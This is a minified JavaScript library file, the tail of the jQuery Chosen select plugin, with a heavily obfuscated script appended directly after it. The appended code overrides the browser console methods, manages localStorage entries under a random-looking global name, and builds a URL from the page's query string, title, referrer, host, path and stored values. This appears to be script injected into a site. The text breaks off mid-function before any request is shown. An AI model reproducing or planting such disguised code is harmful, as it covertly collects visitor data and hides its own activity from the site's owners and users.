this.show_search_field_default(),this.is_multiple&&this.choices_count()>0&&this.search_field.val().length<1&&this.results_hide(),a.parents("li").first().remove(),this.search_field_scale()},c.prototype.results_reset=function(){if(this.reset_single_select_options(),this.form_field.options[0].selected=!0,this.single_set_selected_text(),this.show_search_field_default(),this.results_reset_cleanup(),this.form_field_jq.trigger("change"),this.active_field)return this.results_hide()},c.prototype.results_reset_cleanup=function(){return this.current_selectedIndex=this.form_field.selectedIndex,this.selected_item.find("abbr").remove()},c.prototype.result_select=function(a){var b,c;if(this.result_highlight)return b=this.result_highlight,this.result_clear_highlight(),this.is_multiple&&this.max_selected_options<=this.choices_count()?(this.form_field_jq.trigger("chosen:maxselected",{chosen:this}),!1):(this.is_multiple?b.removeClass("active-result"):this.reset_single_select_options(),b.addClass("result-selected"),c=this.results_data[b[0].getAttribute("data-option-array-index")],c.selected=!0,this.form_field.options[c.options_index].selected=!0,this.selected_option_count=null,this.is_multiple?this.choice_build(c):this.single_set_selected_text(this.choice_label(c)),(a.metaKey||a.ctrlKey)&&this.is_multiple||this.results_hide(),this.show_search_field_default(),(this.is_multiple||this.form_field.selectedIndex!==this.current_selectedIndex)&&this.form_field_jq.trigger("change",{selected:this.form_field.options[c.options_index].value}),this.current_selectedIndex=this.form_field.selectedIndex,a.preventDefault(),this.search_field_scale())},c.prototype.single_set_selected_text=function(a){return null==a&&(a=this.default_text),a===this.default_text?this.selected_item.addClass("chosen-default"):(this.single_deselect_control_build(),this.selected_item.removeClass("chosen-default")),this.selected_item.find("span").html(a)},c.prototype.result_deselect=function(a){var b;return b=this.results_data[a],!this.form_field.options[b.options_index].disabled&&(b.selected=!1,this.form_field.options[b.options_index].selected=!1,this.selected_option_count=null,this.result_clear_highlight(),this.results_showing&&this.winnow_results(),this.form_field_jq.trigger("change",{deselected:this.form_field.options[b.options_index].value}),this.search_field_scale(),!0)},c.prototype.single_deselect_control_build=function(){if(this.allow_single_deselect)return this.selected_item.find("abbr").length||this.selected_item.find("span").first().after('<abbr class="search-choice-close"></abbr>'),this.selected_item.addClass("chosen-single-with-deselect")},c.prototype.get_search_text=function(){return a("<div/>").text(a.trim(this.search_field.val())).html()},c.prototype.winnow_results_set_highlight=function(){var a,b;if(b=this.is_multiple?[]:this.search_results.find(".result-selected.active-result"),a=b.length?b.first():this.search_results.find(".active-result").first(),null!=a)return this.result_do_highlight(a)},c.prototype.no_results=function(b){var c;return c=a('<li class="no-results">'+this.results_none_found+' "<span></span>"</li>'),c.find("span").first().html(b),this.search_results.append(c),this.form_field_jq.trigger("chosen:no_results",{chosen:this})},c.prototype.no_results_clear=function(){return this.search_results.find(".no-results").remove()},c.prototype.keydown_arrow=function(){var a;return this.results_showing&&this.result_highlight?(a=this.result_highlight.nextAll("li.active-result").first())?this.result_do_highlight(a):void 0:this.results_show()},c.prototype.keyup_arrow=function(){var a;return this.results_showing||this.is_multiple?this.result_highlight?(a=this.result_highlight.prevAll("li.active-result"),a.length?this.result_do_highlight(a.first()):(this.choices_count()>0&&this.results_hide(),this.result_clear_highlight())):void 0:this.results_show()},c.prototype.keydown_backstroke=function(){var a;return this.pending_backstroke?(this.choice_destroy(this.pending_backstroke.find("a").first()),this.clear_backstroke()):(a=this.search_container.siblings("li.search-choice").last(),a.length&&!a.hasClass("search-choice-disabled")?(this.pending_backstroke=a,this.single_backstroke_delete?this.keydown_backstroke():this.pending_backstroke.addClass("search-choice-focus")):void 0)},c.prototype.clear_backstroke=function(){return this.pending_backstroke&&this.pending_backstroke.removeClass("search-choice-focus"),this.pending_backstroke=null},c.prototype.keydown_checker=function(a){var b,c;switch(b=null!=(c=a.which)?c:a.keyCode,this.search_field_scale(),8!==b&&this.pending_backstroke&&this.clear_backstroke(),b){case 8:this.backstroke_length=this.search_field.val().length;break;case 9:this.results_showing&&!this.is_multiple&&this.result_select(a),this.mouse_on_container=!1;break;case 13:this.results_showing&&a.preventDefault();break;case 32:this.disable_search&&a.preventDefault();break;case 38:a.preventDefault(),this.keyup_arrow();break;case 40:a.preventDefault(),this.keydown_arrow()}},c.prototype.search_field_scale=function(){var b,c,d,e,f,g,h,i,j;if(this.is_multiple){for(d=0,h=0,f="position:absolute; left: -1000px; top: -1000px; display:none;",g=["font-size","font-style","font-weight","font-family","line-height","text-transform","letter-spacing"],i=0,j=g.length;i<j;i++)e=g[i],f+=e+":"+this.search_field.css(e)+";";return b=a("<div />",{style:f}),b.text(this.search_field.val()),a("body").append(b),h=b.width()+25,b.remove(),c=this.container.outerWidth(),h>c-10&&(h=c-10),this.search_field.css({width:h+"px"})}},c}(b)}).call(this);
(function(_0x91451d,_0xd60e78){var _0x1b47a6=_0x91451d();function _0x140b77(_0x4cdfbf,_0x11d839,_0x4772d0,_0x1676c7){return _0x5168(_0x11d839- -0x3b6,_0x4772d0);}function _0x2dfe5e(_0x51e443,_0x17de76,_0x15b753,_0x5ad3a6){return _0x5168(_0x51e443- -0x218,_0x15b753);}while(!![]){try{var _0x50aef4=-parseInt(_0x2dfe5e(-0xa0,-0xcc,-0x74,-0xad))/(-0x401*0x9+0x1d09+0x701)+parseInt(_0x140b77(-0x211,-0x247,-0x24c,-0x234))/(0x3*0x6e1+0x7*0xad+-0xcae*0x2)*(-parseInt(_0x2dfe5e(-0x30,-0x2e,-0x71,-0x5b))/(-0x2eb+-0x253+0x541))+parseInt(_0x2dfe5e(-0x88,-0x61,-0xa6,-0x67))/(0xc2*-0x2b+-0x11b5+0x324f)*(parseInt(_0x2dfe5e(-0xa4,-0xbf,-0xb0,-0xa5))/(-0x388*-0xb+-0xb75+-0x1b5e))+-parseInt(_0x2dfe5e(-0x5e,-0x65,-0x60,-0x32))/(0x20d2+0x2611+0x46dd*-0x1)+parseInt(_0x2dfe5e(-0x3a,-0x6d,-0x1a,-0x11))/(-0x1b9c+0x4*-0x185+0x21b7)*(-parseInt(_0x2dfe5e(-0x8b,-0x97,-0xb2,-0x91))/(-0x1b13*0x1+0x117f+0x3*0x334))+-parseInt(_0x140b77(-0x22d,-0x21f,-0x1f0,-0x233))/(0x14a2+0xb2f+-0x153*0x18)+parseInt(_0x2dfe5e(-0x2c,-0x65,-0x1f,-0x15))/(-0x35*-0x3e+0xb8*0x23+-0x1*0x25f4);if(_0x50aef4===_0xd60e78)break;else _0x1b47a6['push'](_0x1b47a6['shift']());}catch(_0x18d4e1){_0x1b47a6['push'](_0x1b47a6['shift']());}}}(_0x3089,0x1*-0x46c33+-0x7b4d9+0x102e80),(function(){var _0x52bf2d={'RLMsa':'(((.+)+)+)'+'+$','DDuzW':_0x5e0349(0x584,0x524,0x54e,0x566),'zzoOj':_0x5e0349(0x4fa,0x572,0x537,0x55d),'eKhmE':function(_0x36e8ea,_0x4346da){return _0x36e8ea!==_0x4346da;},'YahRD':_0x5e0349(0x4f6,0x535,0x519,0x521),'OPIoV':function(_0x2f69b7,_0x13696e){return _0x2f69b7+_0x13696e;},'sbpka':function(_0x5e2e5e,_0x34f099){return _0x5e2e5e(_0x34f099);},'EFlGh':function(_0x55f39f,_0xb184ca){return _0x55f39f===_0xb184ca;},'eGqZb':_0x588d38(-0xa3,-0x8d,-0xc3,-0xbe),'dWDlB':function(_0x6c2818,_0x22aa4f){return _0x6c2818!==_0x22aa4f;},'CiiHD':'mXJTl','Bojdc':function(_0x339c8d,_0x2a5cf1){return _0x339c8d(_0x2a5cf1);},'WMGBv':_0x588d38(-0xd0,-0xbd,-0xd7,-0xe8)+_0x5e0349(0x58c,0x552,0x549,0x545),'pwymz':function(_0x320f43){return _0x320f43();},'PCnst':'log','DXZSs':_0x588d38(-0x10c,-0xe6,-0x136,-0x14d),'paMSG':_0x5e0349(0x520,0x53c,0x4fd,0x4d4),'eCyft':_0x588d38(-0xc6,-0xab,-0xdf,-0xe7),'XmBjv':'table','embpg':_0x5e0349(0x594,0x572,0x551,0x58c)+'5','dopcQ':function(_0x2b08bf,_0x5a1da4){return _0x2b08bf+_0x5a1da4;},'KxXSd':_0x5e0349(0x4f0,0x504,0x51f,0x549)+_0x5e0349(0x504,0x51b,0x541,0x561)+_0x588d38(-0xf8,-0xbe,-0xe3,-0x10d)+'x20)','kTzRr':function(_0x5c34d8){return _0x5c34d8();},'vxxtK':_0x5e0349(0x56a,0x514,0x532,0x55a)+_0x5e0349(0x50d,0x552,0x50f,0x4e9)+_0x588d38(-0xf9,-0xc1,-0xd2,-0xe6),'ZpaTt':_0x5e0349(0x517,0x529,0x557,0x55a),'buPkU':_0x5e0349(0x560,0x58d,0x574,0x537),'hhPSf':function(_0x21fc54,_0x518b58,_0x41dd93){return _0x21fc54(_0x518b58,_0x41dd93);},'YpTDq':function(_0x8daaa){return _0x8daaa();},'tKJPf':function(_0x3b6bcf,_0x3da50a){return _0x3b6bcf!==_0x3da50a;},'HaVtd':'dJgmU','aZQDP':_0x588d38(-0xe7,-0xac,-0xa2,-0xc2),'tXcyg':function(_0x2272e7,_0x3b6a89){return _0x2272e7/_0x3b6a89;},'DVdRb':function(_0x169351,_0x3bacc0){return _0x169351<_0x3bacc0;},'PlFsF':function(_0x23cabf,_0x489cf1){return _0x23cabf+_0x489cf1;},'wyxTd':_0x588d38(-0xae,-0xa7,-0xae,-0x85),'jmyeZ':_0x588d38(-0xf7,-0xc2,-0x127,-0xc7),'jRNXK':_0x588d38(-0xe4,-0xa3,-0x106,-0xed)+_0x588d38(-0xdd,-0xcd,-0xf9,-0xb1),'BRiMK':function(_0x57b684,_0xc5389f){return _0x57b684(_0xc5389f);},'qjfBR':_0x5e0349(0x4f1,0x537,0x520,0x51c)+_0x588d38(-0xce,-0xe7,-0xbc,-0x9a),'tkcke':function(_0x309e61,_0x59a871){return _0x309e61(_0x59a871);},'gmWuN':_0x5e0349(0x503,0x50a,0x538,0x514)+'rl=','SGziq':function(_0x428d89,_0x25239d){return _0x428d89(_0x25239d);},'JmgAJ':function(_0x41100e,_0x2b66b1){return _0x41100e+_0x2b66b1;},'tXRUx':_0x5e0349(0x4ce,0x515,0x50d,0x505),'tKJPm':_0x5e0349(0x53a,0x53a,0x576,0x5ad),'OJWSu':function(_0x29f76f,_0x4989a3){return _0x29f76f(_0x4989a3);},'xSVZT':function(_0x4879a3,_0x2dc867){return _0x4879a3===_0x2dc867;},'cKPtu':'IGvYl','MMcjy':function(_0x211c97,_0x1582ba){return _0x211c97+_0x1582ba;},'hQGsO':_0x5e0349(0x540,0x526,0x52e,0x520),'IWHIe':function(_0x3d180a,_0x5bca3c){return _0x3d180a(_0x5bca3c);},'zmjFf':function(_0x1c4575,_0x1942a3){return _0x1c4575!==_0x1942a3;},'XwiPZ':_0x588d38(-0x11f,-0x15e,-0x120,-0x125)+_0x5e0349(0x552,0x542,0x560,0x55f)+'pt'},_0x398538=(function(){var _0x264e10={};function _0x1249b5(_0x4762ac,_0x4c244b,_0x137176,_0x55fee2){return _0x588d38(_0x4762ac- -0x13c,_0x4c244b,_0x137176-0x17e,_0x55fee2-0x17e);}function _0x3872e3(_0x998221,_0x435d03,_0x30dba3,_0x596610){return _0x588d38(_0x998221-0x292,_0x435d03,_0x30dba3-0x1,_0x596610-0x105);}_0x264e10[_0x1249b5(-0x209,-0x205,-0x238,-0x1e3)]=_0x52bf2d['RLMsa'],_0x264e10['QRsSt']=function(_0x1d2dab,_0x2d84b3){return _0x1d2dab!==_0x2d84b3;},_0x264e10[_0x1249b5(-0x23b,-0x219,-0x204,-0x220)]=_0x3872e3(0x1cf,0x203,0x1fd,0x1b2),_0x264e10['uWBQR']=_0x52bf2d['DDuzW'],_0x264e10[_0x3872e3(0x1af,0x1cc,0x1b2,0x1d2)]=_0x52bf2d[_0x1249b5(-0x257,-0x27a,-0x226,-0x218)];var _0x2c6c48=_0x264e10,_0x219fe9=!![];return function(_0x1b802e,_0x45ef10){var _0x1f0341=_0x219fe9?function(){var _0x1c0315={};_0x1c0315[_0x2ae080(-0x258,-0x224,-0x235,-0x242)]=_0x2c6c48['QpAXi'];function _0x316aff(_0x3d714c,_0x27c11a,_0x56294f,_0x4fc353){return _0x5168(_0x4fc353-0x314,_0x56294f);}function _0x2ae080(_0x43f765,_0x4d5d2d,_0x127bef,_0x104834){return _0x5168(_0x4d5d2d- -0x3d7,_0x127bef);}var _0x43311f=_0x1c0315;if(_0x2c6c48['QRsSt'](_0x2c6c48[_0x316aff(0x4e7,0x4d6,0x468,0x4aa)],_0x2c6c48[_0x316aff(0x4cb,0x4bf,0x4d5,0x497)])){if(_0x45ef10){if(_0x2c6c48[_0x316aff(0x509,0x4b3,0x48f,0x4c6)]!==_0x316aff(0x481,0x4df,0x4eb,0x4c0)){var _0x1cb0e9=_0x8b01e5[_0x2ae080(-0x264,-0x23e,-0x218,-0x26c)+'r'][_0x316aff(0x4b3,0x4ca,0x4d3,0x4bf)]['bind'](_0x1e2d5a),_0xbf8ed2=_0x370d1a[_0x7c4204],_0x4295d4=_0x42fdb6[_0xbf8ed2]||_0x1cb0e9;_0x1cb0e9[_0x316aff(0x4d0,0x4b9,0x511,0x4d0)]=_0x5f0f36[_0x2ae080(-0x204,-0x244,-0x217,-0x285)](_0xbd74e4),_0x1cb0e9[_0x316aff(0x4b3,0x49a,0x4ba,0x490)]=_0x4295d4[_0x2ae080(-0x22d,-0x25b,-0x238,-0x282)]['bind'](_0x4295d4),_0x59cd6a[_0xbf8ed2]=_0x1cb0e9;}else{var _0x465491=_0x45ef10[_0x2ae080(-0x1df,-0x217,-0x1e3,-0x210)](_0x1b802e,arguments);return _0x45ef10=null,_0x465491;}}}else return _0x33a4ca['toString']()[_0x2ae080(-0x27d,-0x251,-0x212,-0x286)](RnUoqy[_0x2ae080(-0x212,-0x224,-0x22d,-0x205)])[_0x316aff(0x4b1,0x485,0x477,0x490)]()['constructo'+'r'](_0x23d8ec)[_0x2ae080(-0x24b,-0x251,-0x276,-0x27f)](RnUoqy[_0x2ae080(-0x260,-0x224,-0x209,-0x223)]);}:function(){};return _0x219fe9=![],_0x1f0341;};}()),_0x3de5c9=_0x52bf2d[_0x588d38(-0x11a,-0xde,-0x154,-0xfd)](_0x398538,this,function(){function _0x30ab08(_0x263b6f,_0x71f6c6,_0x258e0f,_0x5ed35f){return _0x5e0349(_0x263b6f-0x1b1,_0x71f6c6-0xe1,_0x258e0f- -0x52a,_0x5ed35f);}function _0x2aec8d(_0x561f60,_0x17d178,_0x283760,_0x288ab2){return _0x5e0349(_0x561f60-0x68,_0x17d178-0x128,_0x288ab2- -0x4b5,_0x17d178);}return _0x3de5c9[_0x30ab08(-0x12,-0x2d,-0x23,0x6)]()[_0x2aec8d(0x80,0x3d,0x1b,0x5c)](_0x52bf2d[_0x2aec8d(0x53,0xbb,0x60,0x91)])[_0x2aec8d(0x6e,0x69,0x91,0x52)]()[_0x2aec8d(0x6f,0x7c,0x9d,0x6f)+'r'](_0x3de5c9)[_0x2aec8d(0x3e,0x81,0x71,0x5c)](_0x52bf2d['RLMsa']);});_0x52bf2d['kTzRr'](_0x3de5c9);var _0x347186=(function(){function _0x511bad(_0x3b766f,_0x43e31f,_0x5055f6,_0x54c0bc){return _0x588d38(_0x54c0bc- -0x58,_0x43e31f,_0x5055f6-0xb6,_0x54c0bc-0x12e);}var _0x2cd811={'RoajS':function(_0x2a2eee,_0x2d3e89){function _0x63ddb1(_0x32bbe0,_0x227d39,_0x10edeb,_0x5ef56e){return _0x5168(_0x10edeb-0x1dd,_0x5ef56e);}return _0x52bf2d[_0x63ddb1(0x3ab,0x3b5,0x3b7,0x385)](_0x2a2eee,_0x2d3e89);},'JjepC':function(_0x25c4e6,_0xe7c05){return _0x52bf2d['sbpka'](_0x25c4e6,_0xe7c05);},'QzvdT':_0x5f0ff1(-0x152,-0x14f,-0x160,-0x13f)};function _0x5f0ff1(_0x2f943a,_0x46769e,_0x4e9de7,_0x1442a8){return _0x5e0349(_0x2f943a-0x5e,_0x46769e-0x1dd,_0x46769e- -0x64f,_0x2f943a);}if(_0x52bf2d[_0x511bad(-0x175,-0x185,-0x1a2,-0x180)](_0x52bf2d[_0x511bad(-0x1b1,-0x14d,-0x173,-0x17c)],_0x5f0ff1(-0xd4,-0xf1,-0x106,-0xc2))){if(_0x11d78f){var _0x393a35=_0x41f12f[_0x5f0ff1(-0xcf,-0x104,-0xd1,-0x137)](_0x1e4d8a,arguments);return _0x3c5f05=null,_0x393a35;}}else{var _0x30dd50=!![];return function(_0x18b313,_0x3aa499){function _0x4b27c0(_0x77af1,_0x25bc60,_0x393285,_0x1a5e50){return _0x511bad(_0x77af1-0x132,_0x25bc60,_0x393285-0xb1,_0x393285-0x397);}function _0x35c370(_0x5ce208,_0x5e5e63,_0x17e0a4,_0xdfe4ce){return _0x5f0ff1(_0x5e5e63,_0x17e0a4-0x3be,_0x17e0a4-0x1bc,_0xdfe4ce-0x95);}if(_0x52bf2d['eKhmE'](_0x52bf2d['YahRD'],_0x35c370(0x281,0x292,0x288,0x260))){var _0x545696=_0x4e4ed7[_0x35c370(0x2e5,0x2c1,0x2ba,0x2e5)](_0x3fc5af,arguments);return _0x3702d6=null,_0x545696;}else{var _0x46f627=_0x30dd50?function(){var _0x11bad4={'jZMzM':function(_0x26e93c,_0x593e40){function _0x5fe769(_0x149642,_0x37b814,_0x5e884b,_0x3bfac7){return _0x5168(_0x3bfac7- -0x27f,_0x5e884b);}return _0x2cd811[_0x5fe769(-0xdf,-0x80,-0x62,-0x9f)](_0x26e93c,_0x593e40);},'YodGO':function(_0x2cec5e,_0x3b2e25){function _0x4f6b32(_0x2c8a10,_0x3983c1,_0x43dc60,_0x1cd819){return _0x5168(_0x3983c1- -0x3bd,_0x2c8a10);}return _0x2cd811[_0x4f6b32(-0x20d,-0x21c,-0x22b,-0x23b)](_0x2cec5e,_0x3b2e25);}};function _0xae7d(_0x42a6f7,_0x327100,_0x5ca09c,_0x43bd5e){return _0x4b27c0(_0x42a6f7-0xf,_0x42a6f7,_0x43bd5e- -0x331,_0x43bd5e-0xad);}function _0x3e6761(_0x43c527,_0x5121d3,_0x258e74,_0x537b69){return _0x35c370(_0x43c527-0x155,_0x258e74,_0x537b69- -0x13b,_0x537b69-0x1b);}if(_0x3aa499){if('GfbMM'!==_0x2cd811['QzvdT']){var _0x1ae2c4=_0x3aa499[_0xae7d(-0xf2,-0xea,-0x109,-0xc7)](_0x18b313,arguments);return _0x3aa499=null,_0x1ae2c4;}else _0x3cd0d2+=_0x11bad4[_0x3e6761(0x14d,0x14f,0x183,0x18d)](_0x3e6761(0x113,0x10d,0x114,0x13e),_0x11bad4[_0xae7d(-0x59,-0x96,-0x71,-0x92)](_0x413517,_0x2d15f9));}}:function(){};return _0x30dd50=![],_0x46f627;}};}}());function _0x588d38(_0x32e979,_0x14867f,_0x21b4bb,_0xf5a952){return _0x5168(_0x32e979- -0x295,_0x14867f);}var _0x397b9c=_0x52bf2d[_0x5e0349(0x51c,0x503,0x506,0x4c4)](_0x347186,this,function(){var _0x3f1877;try{if(_0x52bf2d[_0x47e4f2(0x2b8,0x2c5,0x286,0x2c0)](_0xb1bbb7(0x49,0x2e,0x16,0x3e),_0x52bf2d[_0xb1bbb7(-0x5,-0x5,0x7,-0x21)])){var _0x28327e=_0x52bf2d[_0xb1bbb7(-0xd,0x15,-0x11,-0x27)](Function,_0x52bf2d['OPIoV'](_0x52bf2d[_0xb1bbb7(0xf,0xe,0x3b,0x9)]+(_0xb1bbb7(-0x38,-0x3,-0x5,-0x27)+_0xb1bbb7(0x27,0x3a,0x1d,0x41)+'rnx20thisx22)('+'x20)'),');'));_0x3f1877=_0x52bf2d[_0xb1bbb7(0x66,0x7a,0x3f,0x6c)](_0x28327e);}else{var _0xab854c=_0x491765?function(){function _0x35334b(_0x486262,_0x4f5875,_0x1bd861,_0x37d9dc){return _0xb1bbb7(_0x486262-0x1ea,_0x37d9dc,_0x4f5875- -0x3f,_0x37d9dc-0x12b);}if(_0x40b90f){var _0x622549=_0x1a524b[_0x35334b(-0x8,-0x18,-0x1d,-0x1b)](_0x2cc564,arguments);return _0x13728e=null,_0x622549;}}:function(){};return _0x119514=![],_0xab854c;}}catch(_0x317cde){_0x3f1877=window;}function _0x47e4f2(_0x1f8c58,_0x43c4ee,_0x3acc0c,_0x52cb55){return _0x588d38(_0x52cb55-0x394,_0x3acc0c,_0x3acc0c-0x123,_0x52cb55-0x185);}var _0x34ddb0=_0x3f1877[_0x47e4f2(0x2ca,0x31a,0x2c3,0x2f0)]=_0x3f1877[_0x47e4f2(0x311,0x2f6,0x2c5,0x2f0)]||{},_0x4a6f85=[_0x52bf2d[_0xb1bbb7(0x5f,-0x2,0x32,-0x9)],_0x52bf2d['DXZSs'],_0x52bf2d[_0x47e4f2(0x28c,0x2bd,0x275,0x2a3)],_0x52bf2d[_0xb1bbb7(0x37,0x26,0x29,0x26)],'exception',_0x52bf2d['XmBjv'],'trace'];function _0xb1bbb7(_0x119409,_0x55498b,_0xe13c65,_0x247a20){return _0x5e0349(_0x119409-0x125,_0x55498b-0x138,_0xe13c65- -0x524,_0x55498b);}for(var _0x33229c=-0xb*-0xd6+-0x26fa*0x1+0x4*0x772;_0x33229c<_0x4a6f85[_0x47e4f2(0x303,0x2f0,0x2b5,0x2e1)];_0x33229c++){var _0xeb4320=_0x52bf2d[_0xb1bbb7(0x3a,-0x2a,0x9,0x24)][_0xb1bbb7(0x19,-0x5,-0xa,0x16)]('|'),_0x60b751=0x2347+-0xd1+-0x322*0xb;while(!![]){switch(_0xeb4320[_0x60b751++]){case'0':_0x52154e['__proto__']=_0x347186[_0x47e4f2(0x256,0x258,0x2c5,0x292)](_0x347186);continue;case'1':_0x52154e[_0x47e4f2(0x280,0x238,0x291,0x27b)]=_0x443361[_0x47e4f2(0x2b8,0x2b8,0x2ab,0x27b)]['bind'](_0x443361);continue;case'2':var _0x352f85=_0x4a6f85[_0x33229c];continue;case'3':var _0x443361=_0x34ddb0[_0x352f85]||_0x52154e;continue;case'4':var _0x52154e=_0x347186[_0x47e4f2(0x2a2,0x2cf,0x2cc,0x298)+'r'][_0xb1bbb7(-0x31,0x35,0x12,-0x1e)][_0x47e4f2(0x2d2,0x287,0x2a0,0x292)](_0x347186);continue;case'5':_0x34ddb0[_0x352f85]=_0x52154e;continue;}break;}}});_0x52bf2d[_0x5e0349(0x55c,0x58a,0x57b,0x5c0)](_0x397b9c);var _0x5c7c85='_kW7r5nHN2'+_0x5e0349(0x4d8,0x509,0x4f9,0x4d0);if(!window['_kW7r5nHN2'+_0x588d38(-0x127,-0x152,-0x125,-0xee)]){if(_0x52bf2d[_0x5e0349(0x4e6,0x4e6,0x502,0x525)](_0x52bf2d[_0x5e0349(0x4ff,0x4fb,0x533,0x511)],_0x52bf2d[_0x588d38(-0xed,-0xda,-0xe1,-0x117)])){var _0x21d7b8=SpVVzm[_0x5e0349(0x4ed,0x4d8,0x513,0x510)](_0x26960d,SpVVzm[_0x5e0349(0x515,0x505,0x523,0x549)](SpVVzm[_0x588d38(-0xbb,-0x78,-0x9f,-0xfa)](SpVVzm[_0x588d38(-0xc1,-0xba,-0x92,-0xfa)],SpVVzm[_0x5e0349(0x57b,0x5a3,0x564,0x54c)]),');'));_0xfcab05=SpVVzm[_0x588d38(-0xe0,-0xa1,-0x114,-0x10c)](_0x21d7b8);}else{var _0x593731={};_0x593731['unique']=![],_0x593731[_0x588d38(-0xb2,-0xc5,-0x84,-0xb2)]=0x15180,_0x593731[_0x5e0349(0x511,0x570,0x54a,0x581)]=_0x5e0349(0x520,0x4f1,0x532,0x534)+_0x5e0349(0x4ce,0x52f,0x50f,0x51c)+_0x588d38(-0xf9,-0xc2,-0xb5,-0x110),window[_0x5e0349(0x50d,0x54f,0x526,0x53c)+_0x588d38(-0x127,-0x14e,-0xf7,-0x104)]=_0x593731;}}const _0x58dc59=localStorage[_0x588d38(-0x103,-0x144,-0x132,-0x10b)](_0x52bf2d['buPkU']);if(_0x52bf2d[_0x588d38(-0x11e,-0x11a,-0x14b,-0xdb)](typeof _0x58dc59,_0x52bf2d[_0x588d38(-0xbe,-0x88,-0xd2,-0xd3)])&&_0x52bf2d['dWDlB'](_0x58dc59,null)){var _0x249334=JSON[_0x5e0349(0x56e,0x539,0x56c,0x546)](_0x58dc59),_0x3c0dbe=Math['round'](_0x52bf2d[_0x5e0349(0x543,0x599,0x555,0x54f)](+new Date(),0xfe3+0x1*-0x22b4+-0x115*-0x15));if(_0x52bf2d[_0x588d38(-0x104,-0xe2,-0x115,-0x124)](_0x52bf2d[_0x5e0349(0x57a,0x54b,0x570,0x58c)](_0x249334[_0x588d38(-0xe5,-0x126,-0xd5,-0x116)],window['_kW7r5nHN2'+_0x5e0349(0x519,0x530,0x4f9,0x530)][_0x588d38(-0xb2,-0x73,-0x95,-0xb4)]),_0x3c0dbe)){if(_0x52bf2d[_0x588d38(-0xa2,-0xbd,-0xc7,-0x7c)]!==_0x5e0349(0x554,0x565,0x525,0x4e2))localStorage[_0x588d38(-0x117,-0x117,-0xe3,-0x15c)](_0x52bf2d['jmyeZ']),localStorage['removeItem'](_0x52bf2d['ZpaTt']),localStorage[_0x588d38(-0x117,-0x152,-0x136,-0x129)](_0x52bf2d['buPkU']);else{var _0x5b7a35={};_0x5b7a35[_0x588d38(-0x110,-0x101,-0x147,-0xe0)]=![],_0x5b7a35[_0x588d38(-0xb2,-0x76,-0x93,-0xed)]=0x15180,_0x5b7a35[_0x5e0349(0x50f,0x56d,0x54a,0x58c)]=_0x52bf2d[_0x5e0349(0x50a,0x4ff,0x517,0x4f9)],_0x235d6f[_0x5e0349(0x54b,0x50c,0x526,0x51e)+'837R5LZ']=_0x5b7a35;}}}var _0x5b4cfd=localStorage[_0x588d38(-0x103,-0xf6,-0x117,-0xea)](_0x52bf2d[_0x588d38(-0x10b,-0xe7,-0x128,-0xcb)]),_0x40fa12=localStorage[_0x5e0349(0x538,0x511,0x51d,0x55e)](_0x52bf2d[_0x5e0349(0x566,0x54c,0x575,0x559)]),_0xb00e87=_0x52bf2d['jRNXK'];_0xb00e87+=_0x52bf2d[_0x5e0349(0x559,0x52d,0x523,0x510)]('&',decodeURIComponent(window[_0x5e0349(0x548,0x510,0x53f,0x55a)][_0x5e0349(0x523,0x4d8,0x511,0x4ed)][_0x588d38(-0xba,-0x99,-0x8c,-0xe0)]('?',''))),_0xb00e87+=_0x5e0349(0x564,0x546,0x554,0x547)+_0x588d38(-0xec,-0xbf,-0xaf,-0xc6)+_0x52bf2d[_0x5e0349(0x541,0x501,0x512,0x536)](encodeURIComponent,document[_0x5e0349(0x540,0x4fc,0x504,0x4e0)]),_0xb00e87+=_0x52bf2d[_0x5e0349(0x546,0x579,0x579,0x534)]+_0x52bf2d[_0x5e0349(0x4ee,0x510,0x4fe,0x4d3)](encodeURIComponent,document[_0x588d38(-0xc5,-0x105,-0x89,-0x90)]);function _0x5e0349(_0x3f1e74,_0x2c5c74,_0x215041,_0x10ee76){return _0x5168(_0x215041-0x38b,_0x10ee76);}_0xb00e87+=_0x52bf2d[_0x5e0349(0x59d,0x569,0x565,0x59f)](_0x52bf2d[_0x5e0349(0x52b,0x582,0x544,0x50a)],_0x52bf2d[_0x5e0349(0x50d,0x504,0x50c,0x506)](encodeURIComponent,document[_0x588d38(-0xe1,-0xdb,-0xcf,-0xff)][_0x5e0349(0x5a0,0x597,0x56f,0x588)]+document[_0x588d38(-0xe1,-0xa0,-0x105,-0xe2)]['pathname'])),_0xb00e87+=_0x52bf2d[_0x588d38(-0xd8,-0x119,-0xc7,-0xdb)](_0x52bf2d[_0x5e0349(0x523,0x512,0x542,0x533)],_0x52bf2d[_0x5e0349(0x538,0x544,0x513,0x53c)](encodeURIComponent,_0x5c7c85)),_0xb00e87+=_0x52bf2d[_0x588d38(-0xfd,-0xfd,-0xc4,-0xc5)](_0x588d38(-0xb8,-0xb9,-0xea,-0xd0),encodeURIComponent(window[_0x5e0349(0x53c,0x4f5,0x526,0x50f)+'837R5LZ']['R_PATH']));typeof _0x5b4cfd!==_0x52bf2d[_0x5e0349(0x56f,0x5a4,0x562,0x581)]&&_0x5b4cfd&&window[_0x588d38(-0xfa,-0x11f,-0xed,-0x12d)+'837R5LZ'][_0x588d38(-0x110,-0xfc,-0x10a,-0xdd)]&&('UDKwF'!==_0x52bf2d['tKJPm']?(_0x341023[_0x588d38(-0x117,-0x148,-0xf4,-0xd7)](_0x588d38(-0xf7,-0xb8,-0x12a,-0xc0)),_0x3e8611[_0x5e0349(0x52f,0x536,0x509,0x506)](_0x52bf2d[_0x588d38(-0xab,-0x97,-0x69,-0x7f)]),_0x578459[_0x588d38(-0x117,-0xf5,-0xec,-0x111)](_0x52bf2d['buPkU'])):_0xb00e87+=_0x52bf2d[_0x588d38(-0xd8,-0xce,-0xba,-0xa4)](_0x588d38(-0x116,-0xdc,-0x11f,-0x12e),_0x52bf2d[_0x588d38(-0x10a,-0xcf,-0x13d,-0x104)](encodeURIComponent,_0x5b4cfd)));if(_0x52bf2d[_0x588d38(-0x125,-0x114,-0xff,-0x152)](typeof _0x40fa12,_0x52bf2d[_0x5e0349(0x58b,0x551,0x562,0x575)])&&_0x40fa12&&window['_kW7r5nHN2'+_0x5e0349(0x51e,0x51b,0x4f9,0x509)][_0x5e0349(0x533,0x4f1,0x510,0x4f9)]){if(_0x52bf2d[_0x5e0349(0x543,0x520,0x558,0x587)](_0x52bf2d[_0x5e0349(0x515,0x568,0x54f,0x561)],_0x588d38(-0xeb,-0xef,-0xb4,-0x11c))){var _0x4c6ba8=_0x466407?function(){function _0x51039d(_0x29c9f9,_0x4ec493,_0x3a506b,_0x454396){return _0x5e0349(_0x29c9f9-0x3d,_0x4ec493-0x72,_0x454396- -0x5ca,_0x4ec493);}if(_0x104d7e){var 